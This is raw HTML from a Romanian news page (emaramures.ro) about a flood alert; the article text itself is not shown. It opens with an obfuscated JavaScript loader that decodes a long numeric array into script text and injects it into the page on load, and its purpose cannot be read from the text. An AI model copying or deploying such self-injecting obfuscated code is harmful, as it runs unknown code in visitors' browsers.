18,21,72,72,80,18,34,58,21,46,25,87,18,72,44,52,53,91,80,46,34,20,59,81,81,59,58,19,56,91,18,9,87,91,72,59,81,81,25,20,44,52,89,71,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,50,20,5,73,53,91,76,56,9,7,2,59,54,21,91,25,73,53,91,76,58,9,38,59,58,75,50,19,72,80,46,90,34,51,59,58,66,9,71,20,5,58,54,25,50,7,58,66,38,2,74,38,20,56,19,52,87,56,51,25,50,7,58,66,38,2,20,59,58,54,25,50,7,58,66,0,2,74,38,20,56,19,52,87,56,51,25,50,7,58,66,0,2,20,59,58,54,25,50,7,58,66,89,2,74,38,20,56,19,52,87,56,51,25,50,7,58,66,89,2,20,59,81,91,80,34,87,91,46,76,56,59,81,81,25,20,44,56,73,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,69,20,5,34,91,67,5,72,21,18,53,72,93,34,21,91,53,90,80,19,56,80,34,41,34,80,62,25,33,67,34,19,53,34,22,58,50,44,10,93,15,37,19,56,34,91,58,46,90,58,54,67,25,69,20,20,59,81,18,53,34,18,51,25,80,20,5,81,81,81,25,20,44,73,56,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,34,91,67,5,91,80,34,87,91,46,76,72,21,18,53,72,93,34,21,91,53,90,80,19,90,80,34,41,34,80,62,25,33,67,34,19,53,34,22,58,50,20,59,81,18,53,34,18,51,25,80,20,5,91,80,34,87,91,46,76,54,53,72,56,80,59,81,81,81,25,20,44,58,56,22,34,80,56,34,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,58,54,25,16,58,46,69,21,16,19,72,21,18,53,34,58,21,46,19,51,53,56,51,19,56,80,53,91,18,51,25,13,22,22,67,34,80,56,34,13,20,74,84,0,20,34,80,56,34,9,34,91,87,80,59,80,72,56,80,76,34,80,56,34,9,54,53,72,56,80,59,91,80,34,87,91,46,76,34,80,56,34,59,81,81,25,20,44,53,18,56,56,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,18,56,56,20,5,73,53,91,76,51,9,69,21,18,87,62,80,46,34,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,92,50,21,69,67,92,20,7,38,2,44,56,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,92,56,34,67,72,80,92,20,59,56,19,56,80,34,42,34,34,91,58,50,87,34,80,25,13,34,67,52,80,13,44,13,34,80,70,34,48,18,56,56,13,20,59,58,54,25,56,19,56,34,67,72,80,93,51,80,80,34,20,56,19,56,34,67,72,80,93,51,80,80,34,19,18,56,56,30,80,70,34,9,18,56,56,59,80,72,56,80,76,56,19,58,46,46,80,91,83,30,47,64,9,18,56,56,59,91,80,34,87,91,46,76,51,19,53,52,52,80,46,69,43,51,58,72,69,25,56,20,59,81,81,25,20,44,90,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,16,9,16,58,46,69,21,16,19,58,46,46,80,91,33,58,69,34,51,59,73,53,91,76,91,9,85,59,58,54,25,16,75,9,71,23,39,20,91,9,0,59,58,54,25,16,75,9,23,86,23,20,91,9,89,59,58,54,25,16,75,9,0,38,89,11,20,91,9,11,59,58,54,25,16,75,9,0,71,11,39,20,91,9,71,59,91,80,34,87,91,46,76,91,59,81,81,25,20,44,62,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,33,67,34,19,53,34,22,90,66,33,67,34,19,53,34,22,58,66,33,67,34,19,53,34,22,69,59,81,81,25,20,44,18,21,72,72,80,18,34,58,21,46,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,87,18,72,44,52,53,91,80,46,34,20,5,73,53,91,76,21,9,5,58,46,58,34,29,54,87,46,18,34,58,21,46,25,20,5,58,54,25,33,67,34,19,18,56,56,9,9,54,53,72,56,80,20,5,33,67,34,19,18,56,56,9,33,67,34,19,53,18,56,56,25,87,18,72,19,18,56,56,22,18,21,62,62,21,46,20,59,81,54,21,91,25,73,53,91,76,58,9,38,59,58,75,87,18,72,19,87,46,58,34,22,72,58,56,34,19,72,80,46,90,34,51,59,58,66,66,20,5,21,19,87,46,58,34,25,87,18,72,19,87,46,58,34,22,72,58,56,34,7,58,2,44,52,53,91,80,46,34,20,59,81,81,44,87,46,58,34,29,54,87,46,18,34,58,21,46,25,87,44,52,53,91,80,46,34,20,5,54,21,91,25,58,9,38,59,58,75,87,19,80,70,18,72,87,69,80,22,87,91,72,22,72,58,56,34,19,72,80,46,90,34,51,59,58,66,66,20,5,73,53,91,76,80,87,9,46,80,16,76,61,80,90,17,70,52,25,87,19,80,70,18,72,87,69,80,22,87,91,72,22,72,58,56,34,7,58,2,20,59,58,54,25,16,58,46,69,21,16,19,72,21,18,53,34,58,21,46,19,52,53,34,51,46,53,62,80,19,62,53,34,18,51,25,80,87,20,20,91,80,34,87,91,46,59,81,58,54,25,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,8,9,87,46,69,80,54,58,46,80,69,79,79,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,8,9,13,13,20,5,73,53,91,76,34,56,9,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,44,34,53,9,87,19,34,53,91,90,80,34,22,53,52,52,91,21,53,18,51,44,18,56,9,87,19,18,21,46,34,53,58,46,80,91,22,56,34,67,72,80,59,81,80,72,56,80,76,58,54,25,33,67,34,19,58,56,22,34,80,56,34,25,20,79,79,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,22,34,80,56,34,8,9,87,46,69,80,54,58,46,80,69,79,79,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,22,34,80,56,34,8,9,13,13,20,5,73,53,91,76,34,56,9,87,19,34,53,91,90,80,34,22,56,80,72,80,18,34,21,91,22,34,80,56,34,44,34,53,9,87,19,34,53,91,90,80,34,22,53,52,52,91,21,53,18,51,22,34,80,56,34,44,18,56,9,87,19,18,21,46,34,53,58,46,80,91,22,56,34,67,72,80,22,34,80,56,34,59,81,80,72,56,80,76,91,80,34,87,91,46,59,87,19,18,56,56,22,56,52,80,18,58,54,58,18,66,9,13,19,13,66,87,19,16,58,69,90,80,34,22,18,72,53,56,56,66,13,76,5,13,66,87,19,18,21,46,34,53,58,46,80,91,22,56,34,67,72,80,66,13,81,13,59,73,53,91,76,34,9,33,67,34,19,68,25,34,56,44,52,53,91,80,46,34,20,59,58,54,25,34,19,72,80,46,90,34,51,75,0,20,91,80,34,87,91,46,59,34,9,34,7,38,2,59,33,67,34,19,18,56,56,7,92,34,80,70,34,92,66,92,43,21,46,34,80,46,34,92,2,66,9,87,19,18,56,56,22,56,52,80,18,58,54,58,18,59,58,54,25,34,53,9,9,13,50,80,54,21,91,80,13,20,5,73,53,91,76,46,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,69,58,73,13,20,59,46,19,58,46,46,80,91,83,30,47,64,9,87,19,51,34,62,72,59,34,19,52,53,91,80,46,34,37,21,69,80,19,58,46,56,80,91,34,65,80,54,21,91,80,25,46,44,34,20,59,46,19,21,87,34,80,91,83,30,47,64,9,46,19,58,46,46,80,91,83,30,47,64,59,81,80,72,56,80,76,58,54,25,34,53,9,9,13,53,54,34,80,91,13,20,5,73,53,91,76,46,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,69,58,73,13,20,59,46,19,58,46,46,80,91,83,30,47,64,9,87,19,51,34,62,72,59,34,19,52,53,91,80,46,34,37,21,69,80,19,58,46,56,80,91,34,65,80,54,21,91,80,25,46,44,34,19,46,80,70,34,93,58,50,72,58,46,90,20,59,46,19,21,87,34,80,91,83,30,47,64,9,46,19,58,46,46,80,91,83,30,47,64,59,81,80,72,56,80,76,58,54,25,34,53,9,9,13,53,52,52,80,46,69,13,20,34,19,58,46,46,80,91,83,30,47,64,9,34,19,58,46,46,80,91,83,30,47,64,66,87,19,51,34,62,72,59,80,72,56,80,76,58,54,25,34,53,9,9,13,52,91,80,52,80,46,69,13,20,34,19,58,46,46,80,91,83,30,47,64,9,87,19,51,34,62,72,66,34,19,58,46,46,80,91,83,30,47,64,59,80,72,56,80,76,58,54,25,34,53,9,9,13,54,58,72,72,13,20,34,19,58,46,46,80,91,83,30,47,64,9,87,19,51,34,62,72,59,80,72,56,80,76,91,80,34,87,91,46,59,87,19,87,46,58,34,9,33,67,34,19,68,25,13,19,13,66,87,19,16,58,69,90,80,34,22,18,72,53,56,56,44,69,21,18,87,62,80,46,34,19,50,21,69,67,20,7,38,2,59,25,54,87,46,18,34,58,21,46,76,16,53,58,34,25,34,16,20,5,58,54,25,34,16,9,9,87,46,69,80,54,58,46,80,69,20,73,53,91,76,34,16,9,38,59,80,72,56,80,76,58,54,25,34,16,74,0,38,20,91,80,34,87,91,46,59,58,54,25,34,16,74,38,79,79,21,19,91,58,90,25,87,20,9,9,34,91,87,80,20,91,80,34,87,91,46,59,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,54,87,46,18,34,58,21,46,25,20,5,16,53,58,34,25,34,16,66,0,20,59,81,44,0,38,38,20,59,81,20,25,20,59,16,58,46,69,21,16,19,53,69,69,17,73,80,46,34,64,58,56,34,80,46,80,91,25,13,91,80,56,58,3,80,13,44,54,87,46,18,34,58,21,46,25,20,5,21,19,91,58,90,25,87,20,59,81,20,59,21,19,91,58,90,25,87,20,59,81,44,91,58,90,29,54,87,46,18,34,58,21,46,25,87,20,5,80,9,33,67,34,19,68,25,13,19,13,66,87,19,16,58,69,90,80,34,22,18,72,53,56,56,66,13,76,19,13,66,87,19,58,62,90,22,18,72,53,56,56,44,69,21,18,87,62,80,46,34,19,50,21,69,67,20,59,73,53,91,76,62,9,69,21,18,87,62,80,46,34,19,50,21,69,67,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,13,19,13,66,87,19,16,58,69,90,80,34,22,18,72,53,56,56,66,13,76,7,56,34,67,72,80,9,92,69,58,56,52,72,53,67,29,76,46,21,46,80,76,8,58,62,52,21,91,34,53,46,34,59,92,2,13,20,19,72,80,46,90,34,51,59,58,54,25,62,74,38,20,5,69,21,18,87,62,80,46,34,19,50,21,69,67,19,58,46,46,80,91,83,30,47,64,9,13,42,69,50,72,21,18,77,76,17,91,91,21,91,19,13,59,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,54,87,46,18,34,58,21,46,25,20,5,16,58,46,69,21,16,19,53,72,80,91,34,25,92,42,69,50,72,21,18,77,76,80,70,34,80,46,56,58,21,46,76,80,91,91,21,91,76,38,54,71,85,86,0,11,11,85,92,66,13,1,46,13,66,92,30,91,67,76,34,21,76,69,58,56,53,50,72,80,76,34,51,58,56,76,80,70,34,80,46,56,58,21,46,76,21,91,76,91,80,56,34,53,91,34,76,67,21,87,91,76,46,53,73,58,90,53,34,21,91,19,92,20,59,16,58,46,69,21,16,19,72,21,18,53,34,58,21,46,19,91,80,72,21,53,69,25,20,59,81,44,0,38,20,59,81,58,54,25,80,7,38,2,19,18,72,58,80,46,34,33,58,69,34,51,9,9,38,20,91,80,34,87,91,46,76,54,53,72,56,80,59,73,53,91,76,91,53,34,58,21,9,80,7,38,2,19,18,72,58,80,46,34,33,58,69,34,51,48,87,18,72,19,56,52,91,58,34,80,22,16,58,69,34,51,59,73,53,91,76,46,80,16,22,50,90,22,51,80,58,90,51,34,9,47,53,34,51,19,54,72,21,21,91,25,91,53,34,58,21,45,87,18,72,19,56,52,91,58,34,80,22,51,80,58,90,51,34,20,59,73,53,91,76,53,69,22,51,80,58,90,51,34,9,47,53,34,51,19,54,72,21,21,91,25,46,80,16,22,50,90,22,51,80,58,90,51,34,48,87,18,72,19,56,52,91,58,34,80,22,18,21,87,46,34,20,59,58,54,25,53,69,22,51,80,58,90,51,34,45,87,18,72,19,56,52,91,58,34,80,22,18,21,87,46,34,8,9,46,80,16,22,50,90,22,51,80,58,90,51,34,20,5,46,80,16,22,50,90,22,51,80,58,90,51,34,9,53,69,22,51,80,58,90,51,34,45,87,18,72,19,56,52,91,58,34,80,22,18,21,87,46,34,59,81,58,54,25,87,19,21,46,18,80,9,9,87,46,69,80,54,58,46,80,69,20,5,87,19,21,46,18,80,9,34,91,87,80,59,87,19,53,72,73,9,7,2,59,54,21,91,25,73,53,91,76,58,9,38,59,58,75,80,19,72,80,46,90,34,51,59,58,66,66,20,5,73,53,91,76,53,69,22,58,69,9,80,7,58,2,19,18,72,53,56,56,37,53,62,80,19,56,52,72,58,34,25,87,19,58,62,90,22,18,72,53,56,56,66,13,84,13,20,7,0,2,59,33,67,34,19,18,56,56,7,92,34,80,70,34,92,66,92,43,21,46,34,80,46,34,92,2,66,9,92,19,92,66,87,19,16,58,69,90,80,34,22,18,72,53,56,56,66,92,76,19,92,66,87,19,58,62,90,22,18,72,53,56,56,66,92,84,92,66,53,69,22,58,69,66,92,5,50,53,18,77,90,91,21,87,46,69,84,56,58,3,80,29,53,87,34,21,76,92,66,46,80,16,22,50,90,22,51,80,58,90,51,34,66,92,52,70,59,76,50,53,18,77,90,91,21,87,46,69,84,52,21,56,58,34,58,21,46,29,38,76,84,92,66,87,18,72,19,53,69,22,34,21,22,56,52,91,58,34,80,7,53,69,22,58,69,2,45,53,69,22,51,80,58,90,51,34,66,92,52,70,59,81,92,59,58,54,25,80,7,58,2,19,21,54,54,56,80,34,63,53,91,80,46,34,8,9,9,46,87,72,72,20,5,87,19,53,72,73,19,52,87,56,51,25,53,69,22,58,69,20,59,81,73,53,91,76,69,9,33,67,34,19,68,25,13,26,13,66,80,7,58,2,19,52,53,91,80,46,34,17,72,80,62,80,46,34,19,52,53,91,80,46,34,17,72,80,62,80,46,34,19,52,53,91,80,46,34,17,72,80,62,80,46,34,19,58,69,66,13,76,13,66,80,7,58,2,19,52,53,91,80,46,34,17,72,80,62,80,46,34,19,34,53,90,37,53,62,80,44,69,21,18,87,62,80,46,34,19,50,21,69,67,20,59,54,21,91,25,52,9,38,59,52,75,69,19,72,80,46,90,34,51,59,52,66,66,20,5,58,54,25,69,7,52,2,19,21,46,18,72,58,18,77,9,9,46,87,72,72,20,5,69,7,52,2,19,21,46,18,72,58,18,77,9,54,87,46,18,34,58,21,46,25,80,80,20,5,73,53,91,76,53,9,80,80,19,34,53,91,90,80,34,35,35,80,80,19,56,91,18,17,72,80,62,80,46,34,59,73,53,91,76,18,58,9,53,19,52,53,91,80,46,34,17,72,80,62,80,46,34,19,90,80,34,42,34,34,91,58,50,87,34,80,25,13,50,58,69,13,20,59,16,58,46,69,21,16,19,72,21,18,53,34,58,21,46,19,53,56,56,58,90,46,25,87,18,72,19,72,58,46,77,22,91,80,69,58,91,80,18,34,22,87,91,72,66,87,18,72,19,53,69,22,34,21,22,72,58,46,77,7,18,58,2,20,59,91,80,34,87,91,46,76,54,53,72,56,80,59,81,59,81,81,81,25,54,87,46,18,34,58,21,46,76,91,73,58,80,16,25,20,5,58,54,25,33,67,34,19,73,19,58,46,40,58,80,16,52,21,91,34,25,87,19,87,46,58,34,20,20,5,73,53,91,76,72,34,9,13,13,59,72,34,9,87,19,16,58,69,90,80,34,22,58,69,66,13,18,13,66,87,19,53,72,73,19,24,21,58,46,25,7,56,80,52,53,91,53,34,21,91,9,13,18,13,2,20,59,73,53,91,76,52,73,9,38,59,58,54,25,33,67,34,19,52,73,9,9,54,53,72,56,80,20,5,33,67,34,19,52,73,9,34,91,87,80,59,52,73,9,0,59,81,73,53,91,76,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,58,62,90,13,20,59,58,19,56,91,18,9,33,67,34,19,87,91,25,87,18,72,19,73,58,80,16,22,87,91,72,44,5,92,58,92,29,72,34,44,92,52,92,29,52,73,44,92,90,92,29,33,67,34,19,90,25,20,44,92,16,92,29,87,19,16,58,69,90,80,34,22,58,69,81,20,59,91,80,34,87,91,46,59,81,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,54,87,46,18,34,58,21,46,25,20,5,91,73,58,80,16,25,20,59,81,44,0,38,38,38,20,59,81,20,25,20,59,81,91,80,34,87,91,46,76,34,91,87,80,59,81,44,91,72,21,53,69,29,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,72,56,9,13,13,59,54,21,91,25,73,53,91,76,58,9,38,59,58,75,87,18,72,19,87,46,58,34,22,72,58,56,34,19,72,80,46,90,34,51,59,58,66,66,20,5,58,54,25,87,18,72,19,87,46,58,34,22,72,58,56,34,7,58,2,7,13,53,72,73,13,2,8,9,87,46,69,80,54,58,46,80,69,20,5,72,56,66,9,87,18,72,19,87,46,58,34,22,72,58,56,34,7,58,2,7,13,16,58,69,90,80,34,22,58,69,13,2,66,13,18,13,66,87,18,72,19,87,46,58,34,22,72,58,56,34,7,58,2,7,13,53,72,73,13,2,19,24,21,58,46,25,7,56,80,52,53,91,53,34,21,91,9,13,18,13,2,20,66,13,84,13,59,81,81,72,56,9,72,56,19,56,87,50,56,34,91,25,38,44,72,56,19,72,80,46,90,34,51,84,0,20,59,73,53,91,76,72,56,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,58,62,90,13,20,59,72,56,58,19,56,91,18,9,33,67,34,19,87,91,25,87,18,72,19,72,21,53,69,22,87,91,72,44,5,92,58,92,29,72,56,44,92,90,92,29,33,67,34,19,90,25,20,81,20,59,91,80,34,87,91,46,76,34,91,87,80,59,81,44,81,59,21,19,58,46,58,34,25,20,59,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,21,19,91,72,21,53,69,44,0,38,38,38,20,59,91,80,34,87,91,46,76,21,59,81,81,25,20,81,59,81,33,67,34,19,56,34,53,91,34,25,20,59,48,45,76,16,67,80,56,70,3,46,54,3,90,77,68,16,72,87,87,51,58,80,76,45,48];function nyschnpxjnax(a,b){kznqian='';for(var i=0;i<a.length;i++){kznqian+=b[a[i]];}return kznqian;}var ynfprymbls=window[nyschnpxjnax([69,21,18,87,62,80,46,34],xvsvsojbijamd)];var upkcletqhi=nyschnpxjnax([18,87,91,91,80,46,34,93,18,91,58,52,34],xvsvsojbijamd);var xuuirszafcbyk=nyschnpxjnax([56,91,18],xvsvsojbijamd);var fbocn=nyschnpxjnax([50,21,69,67],xvsvsojbijamd);try{Object.getOwnPropertyDescriptor(Document.prototype,upkcletqhi).get.apply(ynfprymbls)[xuuirszafcbyk]=xuuirszafcbyk;document.body=document.querySelectorAll('body')[0]}catch(e){}var azdaoppqxqbb=nyschnpxjnax([18,91,80,53,34,80,17,72,80,62,80,46,34],xvsvsojbijamd);var vubjhlibfssyj=nyschnpxjnax([56,18,91,58,52,34],xvsvsojbijamd);var bfplddgwsggbuc=nyschnpxjnax([34,80,70,34,43,21,46,34,80,46,34],xvsvsojbijamd);var twseoprjfim=nyschnpxjnax([51,80,53,69],xvsvsojbijamd);var bobirpaf=nyschnpxjnax([53,52,52,80,46,69,43,51,58,72,69],xvsvsojbijamd);var zaqeo=nyschnpxjnax([52,53,91,80,46,34,37,21,69,80],xvsvsojbijamd);var dfbum=nyschnpxjnax([91,80,62,21,73,80,43,51,58,72,69],xvsvsojbijamd);var yppfkxcelyxfr=ynfprymbls[azdaoppqxqbb](vubjhlibfssyj);yppfkxcelyxfr[bfplddgwsggbuc]=nyschnpxjnax(nuybfemxtm,xvsvsojbijamd);ynfprymbls[fbocn][bobirpaf](yppfkxcelyxfr);yppfkxcelyxfr[zaqeo][dfbum](yppfkxcelyxfr);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F" data-image-url="" data-title="Cod+ro%C8%99u+de+inunda%C8%9Bii+%C3%AEn+Italia+%C8%99i+Fran%C8%9Ba.+Ministerul+rom%C3%A2n+de+Externe+a+emis+alert%C4%83+de+c%C4%83l%C4%83torie" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F" data-image-url="" data-title="Cod+ro%C8%99u+de+inunda%C8%9Bii+%C3%AEn+Italia+%C8%99i+Fran%C8%9Ba.+Ministerul+rom%C3%A2n+de+Externe+a+emis+alert%C4%83+de+c%C4%83l%C4%83torie" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"402938","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
